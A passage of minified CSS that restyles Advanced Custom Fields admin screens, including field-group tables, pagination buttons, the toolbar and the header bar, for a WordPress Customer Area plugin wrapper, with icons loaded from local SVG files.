.select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=number],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=search],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group input[type=text],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group select,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group textarea{font-size:13px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .post-type-acf-field-group .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper #acf-update-information .acf-update-changelog p .post-type-acf-field-group em,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .post-type-acf-field-group .row-actions,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .post-type-acf-field-group p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .acf-update-changelog p em,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .row-actions,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-no-field-groups-wrapper .acf-no-field-groups-inner p.acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-tooltip,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav.top{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub{margin-bottom:3px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table{margin:0;border-radius:8px;border:none;overflow:hidden;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table strong{color:#98a2b3;margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table a.row-title{font-size:13px!important;font-weight:500}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th{color:#344054}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.sortable a,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.sortable a{padding:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.check-column{padding-top:12px;padding-right:16px;padding-left:16px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th.check-column{vertical-align:top;padding-right:2px;padding-left:10px}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table td input,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table th input{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th{height:48px;padding-right:24px;padding-left:24px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f9fafb;border-color:#eaecf0;font-weight:500}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th{padding-right:16px;padding-left:8px}}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot th.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead th.check-column{vertical-align:middle}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody th{-webkit-box-sizing:border-box;box-sizing:border-box;height:60px;padding:10px 24px;vertical-align:top;background-color:#fff;border-bottom:1px solid #eaecf0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody th{padding-right:16px;padding-left:8px}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-key{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-key .acf-icon-key-solid{display:inline-block;position:relative;bottom:-2px;width:15px;height:15px;margin-right:4px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .acf-location .dashicons{position:relative;bottom:-2px;width:16px;height:16px;margin-right:6px;font-size:16px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .post-state{color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:focus-within,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:hover{background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:focus-within .row-actions,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tr:hover .row-actions{margin-bottom:0}@media screen and (min-width:782px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .column-acf-count{width:10%}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .row-actions span.file{display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups.rtl .wp-list-table .column-acf-key .acf-icon-key-solid{margin-left:4px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups.rtl .wp-list-table .acf-location .dashicons{margin-left:6px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions{margin-top:2px;padding:0;line-height:14px;color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a{color:#d94f4f}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .widefat tfoot td.check-column,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .widefat thead td.check-column{padding-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions a:hover{color:#044767}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a{color:#a00}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions .trash a:hover{color:red}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .row-actions.visible{margin-bottom:0;opacity:1}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #the-list tr:hover td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #the-list tr:hover th{background-color:#f7fbfd}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav{margin:24px 0 0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box{margin:5px 0 24px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box #post-search-input{min-width:280px;margin:0 8px 0 0}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:24px;margin-right:16px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups #posts-filter p.search-box #post-search-input{min-width:auto}}body.customer-area-active .cuar-css-wrapper .rtl.acf-admin-field-groups #posts-filter p.search-box #post-search-input{margin-right:0;margin-left:8px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .rtl.acf-admin-field-groups #posts-filter p.search-box{padding-left:24px;padding-right:0;margin-left:16px;margin-right:0}}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:40px;margin-bottom:16px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub li{margin-top:0;margin-right:4px;color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub li .count{color:#667085}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .displaying-num{margin:0 16px 0 0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links #table-paging{margin:0 4px 0 8px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links #table-paging .total-pages{margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages.one-page .pagination-links{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:40px;margin:0;padding:0;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:first-child,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2),body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2){display:inline-block;position:relative;text-indent:100%;white-space:nowrap;overflow:hidden;margin-left:4px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:first-child:before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child:before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2):before,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2):before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:#0783be;border-radius:0;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:first-child:before{-webkit-mask-image:url(../../images/icons/icon-chevron-left-double.svg);mask-image:url(../../images/icons/icon-chevron-left-double.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-child(2):before{-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:nth-last-child(2):before{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:last-child:before{-webkit-mask-image:url(../../images/icons/icon-chevron-right-double.svg);mask-image:url(../../images/icons/icon-chevron-right-double.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:hover{border-color:#066998;background-color:rgba(7,131,190,.05)}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button:hover:before{background-color:#066998}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button.disabled{background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .tablenav-pages .pagination-links .button.disabled.disabled:before{background-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:48px;padding-bottom:48px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:center;max-width:380px;min-height:320px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner img,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2{margin-top:32px;margin-bottom:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p{margin-top:12px;margin-bottom:0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner p.acf-small{display:block;position:relative;margin-top:32px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner img{max-width:284px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .acf-btn{margin-top:32px}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups #the-list tr:hover td,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups #the-list tr:hover th,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .acf-admin-field-groups .wp-list-table tr:hover,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .alternate,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .striped>tbody>:nth-child(odd),body.customer-area-active .cuar-css-wrapper .acf-no-field-groups ul.striped>:nth-child(odd){background-color:transparent!important}body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .no-pages,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .wp-list-table tfoot,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups .wp-list-table thead{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wp-list-table .toggle-row:before{top:4px;left:16px;content:"";display:block;position:absolute;width:16px;height:16px;background-color:#0783be;border-radius:0;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg);text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wp-list-table .is-expanded .toggle-row:before{-webkit-mask-image:url(../../images/icons/icon-chevron-up.svg);mask-image:url(../../images/icons/icon-chevron-up.svg)}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat tfoot td input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat thead td input[type=checkbox],body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .widefat th input[type=checkbox]{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:unset;top:32px;height:72px;z-index:800;background:#344054;color:#98a2b3}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{position:static}}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-logo{margin-right:32px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-logo img{display:block;max-width:55px;line-height:0}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar h2{display:none;color:#f9fafb}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;margin-right:8px;padding:8px 16px;border:1px solid transparent;border-radius:6px;color:#98a2b3;text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.is-active{background-color:#475467;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:hover{background-color:#475467;color:#f9fafb}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:focus-visible{border:1px solid #667085}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:focus{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper #wpcontent .acf-admin-toolbar{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:-20px;padding:16px 32px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar{display:none}}body.customer-area-active .cuar-css-wrapper .rtl #wpcontent .acf-admin-toolbar{margin-left:0;margin-right:-20px}body.customer-area-active .cuar-css-wrapper .rtl #wpcontent .acf-admin-toolbar .acf-tab{margin-left:8px;margin-right:0}body.customer-area-active .cuar-css-wrapper .rtl .acf-logo{margin-right:0;margin-left:32px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab i.acf-icon{display:none;margin-right:8px;margin-left:-2px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-field-group i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-settings-updates i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.acf-header-tab-acf-tools i.acf-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab.is-active i.acf-icon,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-tab:hover i.acf-icon{background-color:#eaecf0}body.customer-area-active .cuar-css-wrapper .rtl .acf-admin-toolbar .acf-tab i.acf-icon{margin-right:-2px;margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-field-group i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-field-groups.svg);mask-image:url(../../images/icons/icon-field-groups.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-tools i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-tools.svg);mask-image:url(../../images/icons/icon-tools.svg)}body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .acf-header-tab-acf-settings-updates i.acf-icon{-webkit-mask-image:url(../../images/icons/icon-updates.svg);mask-image:url(../../images/icons/icon-updates.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap .wp-heading-inline+.page-title-action,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h1.wp-heading-inline{display:none}body.customer-area-active .cuar-css-wrapper .acf-headerbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:sticky;top:32px;z-index:700;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:72px;margin-left:-20px;padding:8px 32px;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-inner{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1440px}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-page-title{margin:0 16px 0 0;padding:0}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar{position:static}}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-headerbar{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;top:46px;min-height:64px;padding-right:12px}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content{-ms-flex-wrap:wrap;flex-wrap:wrap}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-headerbar-title,body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-title-wrap{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-content .acf-title-wrap{margin-top:8px}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-title-field{min-width:320px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-title-field{min-width:100%}}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-headerbar .acf-headerbar-actions .acf-btn{margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:sticky;top:32px;z-index:700;margin-left:-20px;width:calc(100% + 20px)}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:relative;top:0;width:100%;margin-left:0;padding-right:8px;padding-left:8px}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor{position:relative;top:46px}}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-page-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-headerbar-actions{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:8px;gap:8px}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-headerbar-inner .acf-headerbar-actions .acf-btn{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}}body.customer-area-active .cuar-css-wrapper .acf-headerbar-field-editor .acf-page-title{margin-right:16px}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor{margin-left:0;margin-right:-20px}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor .acf-page-title,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar .acf-page-title{margin-left:16px;margin-right:0}body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar-field-editor .acf-headerbar-actions .acf-btn,body.customer-area-active .cuar-css-wrapper .rtl .acf-headerbar .acf-headerbar-actions .acf-btn{margin-left:0;margin-right:8px}body.customer-area-active .cuar-css-wrapper .acf-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;padding:8px 16px;background-color:#0783be;border-radius:6px;border:1px solid rgba(16,24,40,.2);text-decoration:none;color:#fff!important;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition-property:background,border,-webkit-box-shadow;transition-property:background,border,-webkit-box-shadow;-o-transition-property:background,border,box-shadow;transition-property:background,border,box-shadow;transition-property:background,border,box-shadow,-webkit-box-shadow}body.customer-area-active .cuar-css-wrapper .acf-btn:disabled{background-color:red}body.customer-area-active .cuar-css-wrapper .acf-btn:hover{background-color:#066998;color:#fff;cursor:pointer}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-sm{min-height:32px;padding:4px 12px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-secondary{background-color:transparent;color:#0783be!important;border-color:#0783be}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-secondary:hover{background-color:#f3f9fc}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-tertiary{background-color:transparent;color:#667085!important;border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-tertiary:hover{color:#667085!important;border-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .acf-btn i.acf-icon{width:20px;height:20px;-webkit-mask-size:20px;mask-size:20px;margin-right:6px;margin-left:-4px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-btn-sm i.acf-icon{width:18px;height:18px;-webkit-mask-size:18px;mask-size:18px;margin-right:4px;margin-left:-2px}body.customer-area-active .cuar-css-wrapper .rtl .acf-btn i.acf-icon{margin-right:-4px;margin-left:6px}body.customer-area-active .cuar-css-wrapper .rtl .acf-btn.acf-btn-sm i.acf-icon{margin-right:2px;margin-left:-4px}body.customer-area-active .cuar-css-wrapper .acf-btn.acf-delete-field-group:hover{background-color:#fdf8f6;border-color:#da5a39!important;color:#da5a39!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:20px;height:20px;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-plus{-webkit-mask-image:url(../../images/icons/icon-add.svg);mask-image:url(../../images/icons/icon-add.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-stars{-webkit-mask-image:url(../../images/icons/icon-stars.svg);mask-image:url(../../images/icons/icon-stars.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-help{-webkit-mask-image:url(../../images/icons/icon-help.svg);mask-image:url(../../images/icons/icon-help.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-key{-webkit-mask-image:url(../../images/icons/icon-key.svg);mask-image:url(../../images/icons/icon-key.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-trash{-webkit-mask-image:url(../../images/icons/icon-trash.svg);mask-image:url(../../images/icons/icon-trash.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-arrow-right{-webkit-mask-image:url(../../images/icons/icon-arrow-right.svg);mask-image:url(../../images/icons/icon-arrow-right.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-arrow-left{-webkit-mask-image:url(../../images/icons/icon-arrow-left.svg);mask-image:url(../../images/icons/icon-arrow-left.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-right,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-chevron-right{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-icon.-left,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group i.acf-icon-chevron-left{-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group 